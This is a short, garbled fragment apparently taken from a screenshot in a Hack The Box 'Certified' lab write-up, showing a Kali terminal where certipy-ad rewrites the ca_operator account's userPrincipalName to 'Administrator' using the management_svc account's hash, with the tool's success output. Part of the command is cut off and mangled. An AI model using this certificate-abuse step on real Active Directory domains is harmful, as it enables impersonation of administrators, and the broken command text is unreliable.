 ┌──(korzhek㉿kali)-[~/Desktop/htb/certified]
└─$ certipy-ad account update -u management_svc@certified.htb -hashes '
PERATOR -upn Administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'